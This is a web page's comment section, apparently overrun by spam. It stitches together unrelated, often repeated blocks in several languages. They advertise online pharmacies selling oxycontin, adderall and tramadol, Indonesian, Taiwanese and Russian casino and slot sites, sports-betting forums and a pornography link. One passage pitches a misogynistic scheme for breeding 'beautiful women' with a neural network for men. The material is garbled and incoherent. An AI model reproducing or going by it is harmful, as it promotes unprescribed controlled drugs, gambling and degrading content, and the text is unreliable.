ChemDiv’s Screening Libraries have been extensively validated both in our in-house biological assays and in the laboratories of over 200 external partners including Pharma, Biotech, Academia and Screening Centers in the U.S., Europe, and Japan. We offer a shelf-available set of over 1.6 M individual solid compounds.
Aurora libraries
http://tuchkas.ru/
cvs pharmacy online application : online pharmacy oxycontin reputable online pharmacy
Em poucas palavras, um alvará de funcionamento é um documento que garante que uma empresa esteja legalizada a exercer as suas atividades em determinado local.
my webpage :: Homepage (http://Sc.sie.Gov.hk/TuniS/www.mixcloud.com/saucepolice8/)
mexica online pharmacy : pharmacy technician online pharmacy online
atengtogel
atengtogel
911win Casino trực tuyến
online pharmacy viagra : online pharmacy tramadol cvs pharmacy online application
Вітаю Вас друзі! black friday
На цій сторінці Ви можете дізнатися, коли в Україні і в світі відзначається Чорна п’ятниця в 2023 році.Знати дату святкування Чорної п’ятниці необхідно тим, хто хоче купити необхідні речі за великими знижками. Така інформація стане в нагоді любителям шопінгу, які зможуть заздалегідь вибрати потрібні їм товари та підготуватися до покупок у День великих знижок, іменований Чорною
п’ятницею.
Демонтаж стен Москва
Демонтаж стен Москва
Howdy! india pharmacy online great website.
Daddy казино
Hello! online pharmacy tech programs beneficial web site.
Hello! online pharmacy oxycontin very good internet site.
Hi! adderall online pharmacy great site.
Hi there! online ed medications excellent internet site.
Демонтаж стен Москва
Демонтаж стен Москва
Howdy! ed medications online good site.
Hello there! buy erection pills very good website.
Howdy! best ed treatment excellent web page.
Hello! natural remedies for ed beneficial website.
You revealed this exceptionally well.
Hello there! gnc ed pills beneficial site.
Hi there! ed pills online great internet site.
Демонтаж стен Москва
Демонтаж стен Москва
Демонтаж стен Москва
Демонтаж стен Москва
Металлический штакетник в интернет-магазине “Город Металла”
Ищете надежное и практичное решение для ограждения территории или объекта? Рекомендуем обратить внимание на категорию товаров “Металлический штакетник” в интернет-магазине “Город Металла”. Мы предлагаем широкий ассортимент металлопроката различных размеров, гарантирующего долговечность и эстетичность Вашего забора.
В наличии представлены М – образные и П – образные штакетники, предназначенные для сооружения ограждений различных видов. Их особенность состоит в комбинировании прочности металла и стильного дизайна. Цена указана за погонный метр, что облегчает расчет стоимости материала для каждого конкретного проекта.
2023年的FIBA世界盃籃球賽(英語:2023 FIBA Basketball World Cup)是第19次舉行的男子籃球大賽,且現在每4年舉行一次。正式比賽於 2023/8/25 ~ 9/10 舉行。這次比賽是在2019年新規則實施後的第二次。最好的球隊將有機會參加2024年在法國巴黎的奧運賽事。而歐洲和美洲的前2名,以及亞洲、大洋洲、非洲的冠軍,還有奧運主辦國法國,總共8支隊伍將獲得這個機會。
在2023年2月20日FIBA世界盃籃球亞太區資格賽的第六階段已經完賽!雖然台灣隊未能參賽,但其他國家選手的精彩表現絕對值得關注。本文將為您提供FIBA籃球世界盃賽程資訊,以及可以收看直播和轉播的線上平台,希望您不要錯過!
主辦國家 : 菲律賓、印尼、日本
正式比賽 : 2023年8月25日–2023年9月10日
參賽隊伍 : 共有32隊
比賽場館 : 菲律賓體育館、阿拉內塔體育館、亞洲購物中心體育館、印尼體育館、沖繩體育館
世界盃
2023年的FIBA世界盃籃球賽(英語:2023 FIBA Basketball World Cup)是第19次舉行的男子籃球大賽,且現在每4年舉行一次。正式比賽於 2023/8/25 ~ 9/10 舉行。這次比賽是在2019年新規則實施後的第二次。最好的球隊將有機會參加2024年在法國巴黎的奧運賽事。而歐洲和美洲的前2名,以及亞洲、大洋洲、非洲的冠軍,還有奧運主辦國法國,總共8支隊伍將獲得這個機會。
在2023年2月20日FIBA世界盃籃球亞太區資格賽的第六階段已經完賽!雖然台灣隊未能參賽,但其他國家選手的精彩表現絕對值得關注。本文將為您提供FIBA籃球世界盃賽程資訊,以及可以收看直播和轉播的線上平台,希望您不要錯過!
主辦國家 : 菲律賓、印尼、日本
正式比賽 : 2023年8月25日–2023年9月10日
參賽隊伍 : 共有32隊
比賽場館 : 菲律賓體育館、阿拉內塔體育館、亞洲購物中心體育館、印尼體育館、沖繩體育館
世界盃
2023年的FIBA世界盃籃球賽(英語:2023 FIBA Basketball World Cup)是第19次舉行的男子籃球大賽,且現在每4年舉行一次。正式比賽於 2023/8/25 ~ 9/10 舉行。這次比賽是在2019年新規則實施後的第二次。最好的球隊將有機會參加2024年在法國巴黎的奧運賽事。而歐洲和美洲的前2名,以及亞洲、大洋洲、非洲的冠軍,還有奧運主辦國法國,總共8支隊伍將獲得這個機會。
在2023年2月20日FIBA世界盃籃球亞太區資格賽的第六階段已經完賽!雖然台灣隊未能參賽,但其他國家選手的精彩表現絕對值得關注。本文將為您提供FIBA籃球世界盃賽程資訊,以及可以收看直播和轉播的線上平台,希望您不要錯過!
主辦國家 : 菲律賓、印尼、日本
正式比賽 : 2023年8月25日–2023年9月10日
參賽隊伍 : 共有32隊
比賽場館 : 菲律賓體育館、阿拉內塔體育館、亞洲購物中心體育館、印尼體育館、沖繩體育館
ransomware containment
世界盃籃球、
2023年的FIBA世界盃籃球賽(英語:2023 FIBA Basketball World Cup)是第19次舉行的男子籃球大賽,且現在每4年舉行一次。正式比賽於 2023/8/25 ~ 9/10 舉行。這次比賽是在2019年新規則實施後的第二次。最好的球隊將有機會參加2024年在法國巴黎的奧運賽事。而歐洲和美洲的前2名,以及亞洲、大洋洲、非洲的冠軍,還有奧運主辦國法國,總共8支隊伍將獲得這個機會。
在2023年2月20日FIBA世界盃籃球亞太區資格賽的第六階段已經完賽!雖然台灣隊未能參賽,但其他國家選手的精彩表現絕對值得關注。本文將為您提供FIBA籃球世界盃賽程資訊,以及可以收看直播和轉播的線上平台,希望您不要錯過!
主辦國家 : 菲律賓、印尼、日本
正式比賽 : 2023年8月25日–2023年9月10日
參賽隊伍 : 共有32隊
比賽場館 : 菲律賓體育館、阿拉內塔體育館、亞洲購物中心體育館、印尼體育館、沖繩體育館
在運動和賽事的世界裡,運彩分析成為了各界關注的焦點。為了滿足愈來愈多運彩愛好者的需求,我們隆重介紹字母哥運彩分析討論區,這個集交流、分享和學習於一身的專業平台。無論您是籃球、棒球、足球還是NBA、MLB、CPBL、NPB、KBO的狂熱愛好者,這裡都是您尋找專業意見、獲取最新運彩信息和提升運彩技巧的理想場所。
在字母哥運彩分析討論區,您可以輕鬆地獲取各種運彩分析信息,特別是針對籃球、棒球和足球領域的專業預測。不論您是NBA的忠實粉絲,還是熱愛棒球的愛好者,亦或者對足球賽事充滿熱情,這裡都有您需要的專業意見和分析。字母哥NBA預測將為您提供獨到的見解,幫助您更好地了解比賽情況,做出明智的選擇。
除了專業分析外,字母哥運彩分析討論區還擁有頂級的玩運彩分析情報員團隊。他們精通統計數據和信息,能夠幫助您分析比賽趨勢、預測結果,讓您的運彩之路更加成功和有利可圖。
當您在字母哥運彩分析討論區尋找運彩分析師時,您將不再猶豫。無論您追求最大的利潤,還是穩定的獲勝,或者您想要深入了解比賽統計,這裡都有您需要的一切。我們提供全面的統計數據和信息,幫助您作出明智的選擇,不論是尋找最佳運彩策略還是深入了解比賽情況。
總之,字母哥運彩分析討論區是您運彩之旅的理想起點。無論您是新手還是經驗豐富的玩家,這裡都能滿足您的需求,幫助您在運彩領域取得更大的成功。立即加入我們,一同探索運彩的精彩世界吧 https://abc66.tv/
Mega Slot
FIBA
2023年的FIBA世界盃籃球賽(英語:2023 FIBA Basketball World Cup)是第19次舉行的男子籃球大賽,且現在每4年舉行一次。正式比賽於 2023/8/25 ~ 9/10 舉行。這次比賽是在2019年新規則實施後的第二次。最好的球隊將有機會參加2024年在法國巴黎的奧運賽事。而歐洲和美洲的前2名,以及亞洲、大洋洲、非洲的冠軍,還有奧運主辦國法國,總共8支隊伍將獲得這個機會。
在2023年2月20日FIBA世界盃籃球亞太區資格賽的第六階段已經完賽!雖然台灣隊未能參賽,但其他國家選手的精彩表現絕對值得關注。本文將為您提供FIBA籃球世界盃賽程資訊,以及可以收看直播和轉播的線上平台,希望您不要錯過!
主辦國家 : 菲律賓、印尼、日本
正式比賽 : 2023年8月25日–2023年9月10日
參賽隊伍 : 共有32隊
比賽場館 : 菲律賓體育館、阿拉內塔體育館、亞洲購物中心體育館、印尼體育館、沖繩體育館
FIBA
2023年的FIBA世界盃籃球賽(英語:2023 FIBA Basketball World Cup)是第19次舉行的男子籃球大賽,且現在每4年舉行一次。正式比賽於 2023/8/25 ~ 9/10 舉行。這次比賽是在2019年新規則實施後的第二次。最好的球隊將有機會參加2024年在法國巴黎的奧運賽事。而歐洲和美洲的前2名,以及亞洲、大洋洲、非洲的冠軍,還有奧運主辦國法國,總共8支隊伍將獲得這個機會。
在2023年2月20日FIBA世界盃籃球亞太區資格賽的第六階段已經完賽!雖然台灣隊未能參賽,但其他國家選手的精彩表現絕對值得關注。本文將為您提供FIBA籃球世界盃賽程資訊,以及可以收看直播和轉播的線上平台,希望您不要錯過!
主辦國家 : 菲律賓、印尼、日本
正式比賽 : 2023年8月25日–2023年9月10日
參賽隊伍 : 共有32隊
比賽場館 : 菲律賓體育館、阿拉內塔體育館、亞洲購物中心體育館、印尼體育館、沖繩體育館
MAGNUMBET adalah merupakan salah satu situs judi online deposit pulsa terpercaya yang sudah popular dikalangan bettor sebagai agen penyedia layanan permainan dengan menggunakan deposit uang asli. MAGNUMBET sebagai penyedia situs judi deposit pulsa tentunya sudah tidak perlu diragukan lagi. Karena MAGNUMBET bisa dikatakan sebagai salah satu pelopor situs judi online yang menggunakan deposit via pulsa di Indonesia. MAGNUMBET memberikan layanan deposit pulsa via Telkomsel. Bukan hanya deposit via pulsa saja, MAGNUMBET juga menyediakan deposit menggunakan pembayaran dompet digital. Minimal deposit pada situs MAGNUMBET juga amatlah sangat terjangkau, hanya dengan Rp 25.000,-, para bettor sudah bisa merasakan banyak permainan berkelas dengan winrate kemenangan yang tinggi, menjadikan member MAGNUMBET tentunya tidak akan terbebani dengan biaya tinggi untuk menikmati judi online
體驗金
體驗金:線上娛樂城的最佳入門票
隨著科技的發展,線上娛樂城已經成為許多玩家的首選。但對於初次踏入這個世界的玩家來說,可能會感到有些迷茫。這時,「體驗金」就成為了他們的最佳助手。
什麼是體驗金?
體驗金,簡單來說,就是娛樂城為了吸引新玩家而提供的一筆免費資金。玩家可以使用這筆資金在娛樂城內體驗各種遊戲,無需自己出資。這不僅降低了新玩家的入場門檻,也讓他們有機會真實感受到遊戲的樂趣。
體驗金的好處
1. **無風險體驗**:玩家可以使用體驗金在娛樂城內試玩,如果不喜歡,完全不需要承擔任何風險。
2. **學習遊戲**:對於不熟悉的遊戲,玩家可以使用體驗金進行學習和練習。
3. **增加信心**:當玩家使用體驗金獲得一些勝利後,他們的遊戲信心也會隨之增加。
如何獲得體驗金?
大部分的線上娛樂城都會提供體驗金給新玩家。通常,玩家只需要完成簡單的註冊程序,然後聯繫客服索取體驗金即可。但每家娛樂城的規定都可能有所不同,所以玩家在領取前最好先詳細閱讀活動條款。
使用體驗金的小技巧
1. **了解遊戲規則**:在使用體驗金之前,先了解遊戲的基本規則和策略。
2. **分散風險**:不要將所有的體驗金都投入到一個遊戲中,嘗試多種遊戲,找到最適合自己的。
3. **設定預算**:即使是使用體驗金,也建議玩家設定一個遊戲預算,避免過度沉迷。
結語:體驗金無疑是線上娛樂城提供給玩家的一大福利。不論你是資深玩家還是新手,都可以利用體驗金開啟你的遊戲之旅。選擇一家信譽良好的娛樂城,領取你的體驗金,開始你的遊戲冒險吧!
generic viagra online viagra femenino viagra 100mg
今彩539:台灣最受歡迎的彩票遊戲
今彩539,作為台灣極受民眾喜愛的彩票遊戲,每次開獎都吸引著大量的彩民期待能夠中大獎。這款彩票遊戲的玩法簡單,玩家只需從01至39的號碼中選擇5個號碼進行投注。不僅如此,今彩539還有多種投注方式,如234星、全車、正號1-5等,讓玩家有更多的選擇和機會贏得獎金。
在《富遊娛樂城》這個平台上,彩民可以即時查詢今彩539的開獎號碼,不必再等待電視轉播或翻閱報紙。此外,該平台還提供了其他熱門彩票如三星彩、威力彩、大樂透的開獎資訊,真正做到一站式的彩票資訊查詢服務。
對於熱愛彩票的玩家來說,能夠即時知道開獎結果,無疑是一大福音。而今彩539,作為台灣最受歡迎的彩票遊戲,其魅力不僅僅在於高額的獎金,更在於那份期待和刺激,每當開獎的時刻,都讓人心跳加速,期待能夠成為下一位幸運的大獎得主。
彩票,一直以來都是人們夢想一夜致富的方式。在台灣,今彩539無疑是其中最受歡迎的彩票遊戲之一。每當開獎的日子,無數的彩民都期待著能夠中大獎,一夜之間成為百萬富翁。
今彩539的魅力何在?
今彩539的玩法相對簡單,玩家只需從01至39的號碼中選擇5個號碼進行投注。這種選號方式不僅簡單,而且中獎的機會也相對較高。而且,今彩539不僅有傳統的台灣彩券投注方式,還有線上投注的玩法,讓彩民可以根據自己的喜好選擇。
如何提高中獎的機會?
雖然彩票本身就是一種運氣遊戲,但是有經驗的彩民都知道,選擇合適的投注策略可以提高中獎的機會。例如,可以選擇參與合購,或者選擇一些熱門的號碼組合。此外,線上投注還提供了多種不同的玩法,如234星、全車、正號1-5等,彩民可以根據自己的喜好和策略選擇。
結語
今彩539,不僅是一種娛樂方式,更是許多人夢想致富的途徑。無論您是資深的彩民,還是剛接觸彩票的新手,都可以在今彩539中找到屬於自己的樂趣。不妨嘗試一下,也許下一個百萬富翁就是您!
539
今彩539:台灣最受歡迎的彩票遊戲
今彩539,作為台灣極受民眾喜愛的彩票遊戲,每次開獎都吸引著大量的彩民期待能夠中大獎。這款彩票遊戲的玩法簡單,玩家只需從01至39的號碼中選擇5個號碼進行投注。不僅如此,今彩539還有多種投注方式,如234星、全車、正號1-5等,讓玩家有更多的選擇和機會贏得獎金。
在《富遊娛樂城》這個平台上,彩民可以即時查詢今彩539的開獎號碼,不必再等待電視轉播或翻閱報紙。此外,該平台還提供了其他熱門彩票如三星彩、威力彩、大樂透的開獎資訊,真正做到一站式的彩票資訊查詢服務。
對於熱愛彩票的玩家來說,能夠即時知道開獎結果,無疑是一大福音。而今彩539,作為台灣最受歡迎的彩票遊戲,其魅力不僅僅在於高額的獎金,更在於那份期待和刺激,每當開獎的時刻,都讓人心跳加速,期待能夠成為下一位幸運的大獎得主。
彩票,一直以來都是人們夢想一夜致富的方式。在台灣,今彩539無疑是其中最受歡迎的彩票遊戲之一。每當開獎的日子,無數的彩民都期待著能夠中大獎,一夜之間成為百萬富翁。
今彩539的魅力何在?
今彩539的玩法相對簡單,玩家只需從01至39的號碼中選擇5個號碼進行投注。這種選號方式不僅簡單,而且中獎的機會也相對較高。而且,今彩539不僅有傳統的台灣彩券投注方式,還有線上投注的玩法,讓彩民可以根據自己的喜好選擇。
如何提高中獎的機會?
雖然彩票本身就是一種運氣遊戲,但是有經驗的彩民都知道,選擇合適的投注策略可以提高中獎的機會。例如,可以選擇參與合購,或者選擇一些熱門的號碼組合。此外,線上投注還提供了多種不同的玩法,如234星、全車、正號1-5等,彩民可以根據自己的喜好和策略選擇。
結語
今彩539,不僅是一種娛樂方式,更是許多人夢想致富的途徑。無論您是資深的彩民,還是剛接觸彩票的新手,都可以在今彩539中找到屬於自己的樂趣。不妨嘗試一下,也許下一個百萬富翁就是您!
казино играть украина
玩運彩:體育賽事與娛樂遊戲的完美融合
在現代社會,運彩已成為一種極具吸引力的娛樂方式,結合了體育賽事的激情和娛樂遊戲的刺激。不僅能夠享受體育比賽的精彩,還能在賽事未開始時沉浸於娛樂遊戲的樂趣。玩運彩不僅提供了多項體育賽事的線上投注,還擁有豐富多樣的遊戲選擇,讓玩家能夠在其中找到無盡的娛樂與刺激。
體育投注一直以來都是運彩的核心內容之一。玩運彩提供了眾多體育賽事的線上投注平台,無論是NBA籃球、MLB棒球、世界盃足球、美式足球、冰球、網球、MMA格鬥還是拳擊等,都能在這裡找到合適的投注選項。這些賽事不僅為球迷帶來了觀賽的樂趣,還能讓他們參與其中,為比賽增添一份別樣的激情。
其中,PM體育、SUPER體育和鑫寶體育等運彩系統商成為了廣大玩家的首選。PM體育作為PM遊戲集團的體育遊戲平台,以給予玩家最佳線上體驗為宗旨,贏得了全球超過百萬客戶的信賴。SUPER體育則憑藉著CEZA(菲律賓克拉克經濟特區)的合法經營執照,展現了其合法性和可靠性。而鑫寶體育則以最高賠率聞名,通過研究各種比賽和推出新奇玩法,為玩家提供無盡的娛樂。
玩運彩不僅僅是一種投注行為,更是一種娛樂體驗。這種融合了體育和遊戲元素的娛樂方式,讓玩家能夠在比賽中感受到熱血的激情,同時在娛樂遊戲中尋找到輕鬆愉悅的時光。隨著科技的不斷進步,玩運彩的魅力將不斷擴展,為玩家帶來更多更豐富的選擇和體驗。無論是尋找刺激還是尋求娛樂,玩運彩都將是一個理想的選擇。 https://telegra.ph/2023-年玩彩票並投注體育-08-16
2023年FIBA世界盃籃球賽,也被稱為第19屆FIBA世界盃籃球賽,將成為籃球歷史上的一個重要里程碑。這場賽事是自2019年新制度實行後的第二次比賽,帶來了更多的期待和興奮。
賽事的參賽隊伍涵蓋了全球多個地區,包括歐洲、美洲、亞洲、大洋洲和非洲。此次賽事將選出各區域的佼佼者,以及2024年夏季奧運會主辦國法國,共計8支隊伍將獲得在巴黎舉行的奧運賽事的參賽資格。這無疑為各國球隊提供了一個難得的機會,展現他們的實力和技術。
在這場比賽中,我們將看到來自不同文化、背景和籃球傳統的球隊們匯聚一堂,用他們的熱情和努力,為世界籃球迷帶來精彩紛呈的比賽。球場上的每一個進球、每一次防守都將成為觀眾和球迷們津津樂道的話題。
FIBA世界盃籃球賽不僅僅是一場籃球比賽,更是一個文化的交流平台。這些球隊代表著不同國家和地區的精神,他們的奮鬥和拼搏將成為啟發人心的故事,激勵著更多的年輕人追求夢想,追求卓越。 https://worldcups.tw/
panjislot
Megaslot
Blog Cafe, we believe that travel is more than just a destination—it’s a transformative experience. Our dedicated writers, globetrotters, and culture enthusiasts share their journeys, providing you with a unique blend of personal narratives and practical advice to make your own adventures unforgettable.
Holiday Compass, we believe in the power of words to shape perspectives and ignite imagination. Our dedicated team of writers brings you a diverse range of topics, from lifestyle and travel to technology and personal growth. With each post, we aim to create a space where ideas flourish and connections are formed.
Queen Travel, we passionate about exploring the world and sharing our travel tales with fellow adventure enthusiasts. From hidden gems to popular landmarks, our blog covers it all. Whether you’re seeking travel tips, cultural insights, or stunning photography, you’ll find it here. So fasten your seatbelts and get ready to wander through our posts that capture the beauty and diversity of our global journey.
Trend Maze, we’re dedicated to curating content that pushes boundaries and challenges the conventional norms. Our team of passionate writers, thinkers, and creatives work tirelessly to bring you articles that delve into a wide array of topics, from the arts and sciences to philosophy and technology.
Chloe Blog, a virtual sanctuary for those hungry for knowledge and eager to explore the depths of intriguing topics. Our blog is a hub of engaging content that’s designed to inspire, educate, and entertain.
Princess Holiday, we believe that every idea has the power to inspire, every story has the potential to captivate, and every perspective can broaden horizons. Through our meticulously crafted blog posts, we aim to bring you engaging narratives, insightful analyses, and a diverse range of topics that cater to various interests.
Queen World, our readers are at the heart of everything we do. We understand your thirst for knowledge and your desire to stay informed about the latest trends, discoveries, and ideas. Our blog is meticulously crafted to provide you with a steady stream of engaging content that resonates with your interests.
Idea Forest, we believe that learning is a lifelong adventure, and our blog is your compass. With thought-provoking articles, thought leadership pieces, and explorations of various subjects, we’re committed to providing you with an intellectually stimulating experience that encourages you to question, engage, and grow.
Discovery Route, we believe that every idea has the potential to create ripples of change. Through our meticulously crafted posts, we aim to provide you with fresh perspectives, insightful analyses, and captivating stories that will leave you pondering long after you’ve finished reading.
Queen Holiday, we believe that words have the power to shape perspectives and create connections. Our carefully crafted blog posts cover a wide range of topics, from technology and science to art and philosophy.
Digital Dreams, your gateway to the latest in technology and innovation. Here, we unravel the mysteries of the digital world, offering insights into cutting-edge trends, groundbreaking inventions, and the transformative power of technology. From AI and blockchain to virtual reality and sustainable tech, we’ve got it all covered.
Creative Corner, where words weave narratives and ideas shape destinies. We’re delighted to present a platform that stands as a beacon of enlightenment, offering you a diverse range of content that’s designed to enrich your intellect and fuel your passions.
Princess Travel, your ultimate destination for health, fitness, and holistic well-being. We’re here to guide you on your journey to a healthier lifestyle with science-backed advice, workout routines, nutritious recipes, and mindfulness practices. Our blog is a supportive community where you can find motivation, tips for maintaining a balanced life, and stories of personal transformation. Join us as we sweat, nourish, and uplift our way to vitality!
Expedition Route, your online destination for thought-provoking content and inspiring stories. Our blog is dedicated to exploring a wide range of topics, from technology and science to art and travel. We believe in the power of ideas to shape the world and inspire change.
Travel Compass, we understand that travel is not just about visiting new places; it’s about immersing yourself in diverse cultures, savoring local cuisines, and creating memories that last a lifetime. Through vivid narratives, breathtaking photographs, and expert tips, we transport you to the heart of each location we feature.
The Muse, we’re thrilled to have you join us on this exciting journey of exploration and inspiration. Our blog is a hub for thought-provoking content that aims to ignite your curiosity and spark meaningful conversations.
在運動和賽事的世界裡,運彩分析成為了各界關注的焦點。為了滿足愈來愈多運彩愛好者的需求,我們隆重介紹字母哥運彩分析討論區,這個集交流、分享和學習於一身的專業平台。無論您是籃球、棒球、足球還是NBA、MLB、CPBL、NPB、KBO的狂熱愛好者,這裡都是您尋找專業意見、獲取最新運彩信息和提升運彩技巧的理想場所。
在字母哥運彩分析討論區,您可以輕鬆地獲取各種運彩分析信息,特別是針對籃球、棒球和足球領域的專業預測。不論您是NBA的忠實粉絲,還是熱愛棒球的愛好者,亦或者對足球賽事充滿熱情,這裡都有您需要的專業意見和分析。字母哥NBA預測將為您提供獨到的見解,幫助您更好地了解比賽情況,做出明智的選擇。
除了專業分析外,字母哥運彩分析討論區還擁有頂級的玩運彩分析情報員團隊。他們精通統計數據和信息,能夠幫助您分析比賽趨勢、預測結果,讓您的運彩之路更加成功和有利可圖。
當您在字母哥運彩分析討論區尋找運彩分析師時,您將不再猶豫。無論您追求最大的利潤,還是穩定的獲勝,或者您想要深入了解比賽統計,這裡都有您需要的一切。我們提供全面的統計數據和信息,幫助您作出明智的選擇,不論是尋找最佳運彩策略還是深入了解比賽情況。
總之,字母哥運彩分析討論區是您運彩之旅的理想起點。無論您是新手還是經驗豐富的玩家,這裡都能滿足您的需求,幫助您在運彩領域取得更大的成功。立即加入我們,一同探索運彩的精彩世界吧 https://telegra.ph/2023-年任何運動項目的成功分析-08-16
911win đăng nhập
카지노솔루션
A neural network draws a woman
The neural network will create beautiful girls!
Geneticists are already hard at work creating stunning women. They will create these beauties based on specific requests and parameters using a neural network. The network will work with artificial insemination specialists to facilitate DNA sequencing.
The visionary for this concept is Alex Gurk, the co-founder of numerous initiatives and ventures aimed at creating beautiful, kind and attractive women who are genuinely connected to their partners. This direction stems from the recognition that in modern times the attractiveness and attractiveness of women has declined due to their increased independence. Unregulated and incorrect eating habits have led to problems such as obesity, causing women to deviate from their innate appearance.
The project received support from various well-known global companies, and sponsors readily stepped in. The essence of the idea is to offer willing men sexual and everyday communication with such wonderful women.
If you are interested, you can apply now as a waiting list has been created.
I am really loving the theme/design of your site. Do you
ever run into any internet browser compatibility problems?
A handful of my blog visitors have comnplained abot myy website not working correctly in Explorer but
looks great in Safari. Do youu have any tips to help fix this issue?
My blog post … 바이낸스 추천코드
https://www.masturporn.com/
Antminer D9
Antminer D9
онлайн казино brillx сайт
brillx официальный сайт
Так что не упустите свой шанс — зайдите на официальный сайт Brillx Казино прямо сейчас, и погрузитесь в захватывающий мир азартных игр вместе с нами! Бриллкс казино ждет вас с открытыми объятиями, чтобы подарить незабываемые эмоции и шанс на невероятные выигрыши. Сделайте свою игру еще ярче и удачливее — играйте на Brillx Казино!Сияющие огни бриллкс казино приветствуют вас в уникальной атмосфере азартных развлечений. В 2023 году мы рады предложить вам возможность играть онлайн бесплатно или на деньги в самые захватывающие игровые аппараты. Наши эксклюзивные игры станут вашим партнером в незабываемом приключении, где каждое вращение барабанов приносит невероятные эмоции.
game online
slot online big77
big77 slot gacor
GAS SLOT INDONESIA
Many thanks. Good stuff!
SLOT ONLINE DRAGON77: A World of Possibilities
SLOT ONLINE DRAGON77 is the gateway to an adventure of epic proportions. The game features a dynamic selection of slot games, each with its unique features, paylines, and bonus rounds. Whether you’re a seasoned player seeking high-stakes action or a newcomer looking to explore the world of online slots, SLOT ONLINE DRAGON77 offers an array of options to suit your preferences.
Exploring SLOT GACOR DRAGON77
SLOT GACOR DRAGON77 introduces players to the concept of a “gacor” experience, where gameplay is characterized by exciting wins, engaging features, and a seamless flow. The term “gacor” is a colloquial expression that resonates with the feeling of triumph and excitement that players experience during a winning streak. With SLOT GACOR DRAGON77, players can expect gameplay that keeps them on the edge of their seats.
The Quest for Wins and Entertainment
DRAGON77 isn’t just about the mythical aesthetics; it’s also about the potential for substantial winnings. Many of the slot games within the SLOT ONLINE DRAGON77 portfolio come with varying levels of volatility, allowing players to choose games that align with their preferred risk levels. The allure of potential wins is an intrinsic part of the gaming experience that keeps players engaged and captivated.
DAFTAR KOINSLOT
Unveiling the Thrills of KOIN SLOT: Embark on an Adventure with KOINSLOT Online
Abstract: This article takes you on a journey into the exciting realm of KOIN SLOT, introducing you to the electrifying world of online slot gaming with the renowned platform, KOINSLOT. Discover the adrenaline-pumping experience and how to get started with DAFTAR KOINSLOT, your gateway to endless entertainment and potential winnings.
KOIN SLOT: A Glimpse into the Excitement
KOIN SLOT stands at the intersection of innovation and entertainment, offering a diverse range of online slot games that cater to players of various preferences and levels of experience. From classic fruit-themed slots that evoke a sense of nostalgia to cutting-edge video slots with immersive themes and stunning graphics, KOIN SLOT boasts a collection that ensures an enthralling experience for every player.
Introducing SLOT ONLINE KOINSLOT
SLOT ONLINE KOINSLOT introduces players to a universe of gaming possibilities that transcend geographical boundaries. With a user-friendly interface and seamless navigation, players can explore an array of slot games, each with its unique features, paylines, and bonus rounds. SLOT ONLINE KOINSLOT promises an immersive gameplay experience that captivates both newcomers and seasoned players alike.
DAFTAR KOINSLOT: Your Gateway to Adventure
Getting started on this adrenaline-fueled journey is as simple as completing the DAFTAR KOINSLOT process. By registering an account on the KOINSLOT platform, players unlock access to a realm where the excitement never ends. The registration process is designed to be user-friendly and hassle-free, ensuring that players can swiftly embark on their gaming adventure.
Thrills, Wins, and Beyond
KOIN SLOT isn’t just about the thrills; it’s also about the potential for substantial winnings. Many of the slot games offered through KOINSLOT come with varying levels of volatility, allowing players to choose games that align with their risk tolerance and preferences. The allure of potentially hitting that jackpot is a driving force that keeps players engaged and invested in the gameplay.
Selamat datang di Surgaslot !! situs slot deposit dana terpercaya nomor 1 di Indonesia. Sebagai salah satu situs agen slot online terbaik dan terpercaya, kami menyediakan banyak jenis variasi permainan yang bisa Anda nikmati. Semua permainan juga bisa dimainkan cukup dengan memakai 1 user-ID saja.
Surgaslot sendiri telah dikenal sebagai situs slot tergacor dan terpercaya di Indonesia. Dimana kami sebagai situs slot online terbaik juga memiliki pelayanan customer service 24 jam yang selalu siap sedia dalam membantu para member. Kualitas dan pengalaman kami sebagai salah satu agen slot resmi terbaik tidak perlu diragukan lagi.
Surgaslot merupakan salah satu situs slot gacor di Indonesia. Dimana kami sudah memiliki reputasi sebagai agen slot gacor winrate tinggi. Sehingga tidak heran banyak member merasakan kepuasan sewaktu bermain di slot online din situs kami. Bahkan sudah banyak member yang mendapatkan kemenangan mencapai jutaan, puluhan juta hingga ratusan juta rupiah.
Kami juga dikenal sebagai situs judi slot terpercaya no 1 Indonesia. Dimana kami akan selalu menjaga kerahasiaan data member ketika melakukan daftar slot online bersama kami. Sehingga tidak heran jika sampai saat ini member yang sudah bergabung di situs Surgaslot slot gacor indonesia mencapai ratusan ribu member di seluruh Indonesia
DRAGON77
SLOT ONLINE DRAGON77: A World of Possibilities
SLOT ONLINE DRAGON77 is the gateway to an adventure of epic proportions. The game features a dynamic selection of slot games, each with its unique features, paylines, and bonus rounds. Whether you’re a seasoned player seeking high-stakes action or a newcomer looking to explore the world of online slots, SLOT ONLINE DRAGON77 offers an array of options to suit your preferences.
Exploring SLOT GACOR DRAGON77
SLOT GACOR DRAGON77 introduces players to the concept of a “gacor” experience, where gameplay is characterized by exciting wins, engaging features, and a seamless flow. The term “gacor” is a colloquial expression that resonates with the feeling of triumph and excitement that players experience during a winning streak. With SLOT GACOR DRAGON77, players can expect gameplay that keeps them on the edge of their seats.
The Quest for Wins and Entertainment
DRAGON77 isn’t just about the mythical aesthetics; it’s also about the potential for substantial winnings. Many of the slot games within the SLOT ONLINE DRAGON77 portfolio come with varying levels of volatility, allowing players to choose games that align with their preferred risk levels. The allure of potential wins is an intrinsic part of the gaming experience that keeps players engaged and captivated.
Unveiling the Thrills of KOIN SLOT: Embark on an Adventure with KOINSLOT Online
Abstract: This article takes you on a journey into the exciting realm of KOIN SLOT, introducing you to the electrifying world of online slot gaming with the renowned platform, KOINSLOT. Discover the adrenaline-pumping experience and how to get started with DAFTAR KOINSLOT, your gateway to endless entertainment and potential winnings.
KOIN SLOT: A Glimpse into the Excitement
KOIN SLOT stands at the intersection of innovation and entertainment, offering a diverse range of online slot games that cater to players of various preferences and levels of experience. From classic fruit-themed slots that evoke a sense of nostalgia to cutting-edge video slots with immersive themes and stunning graphics, KOIN SLOT boasts a collection that ensures an enthralling experience for every player.
Introducing SLOT ONLINE KOINSLOT
SLOT ONLINE KOINSLOT introduces players to a universe of gaming possibilities that transcend geographical boundaries. With a user-friendly interface and seamless navigation, players can explore an array of slot games, each with its unique features, paylines, and bonus rounds. SLOT ONLINE KOINSLOT promises an immersive gameplay experience that captivates both newcomers and seasoned players alike.
DAFTAR KOINSLOT: Your Gateway to Adventure
Getting started on this adrenaline-fueled journey is as simple as completing the DAFTAR KOINSLOT process. By registering an account on the KOINSLOT platform, players unlock access to a realm where the excitement never ends. The registration process is designed to be user-friendly and hassle-free, ensuring that players can swiftly embark on their gaming adventure.
Thrills, Wins, and Beyond
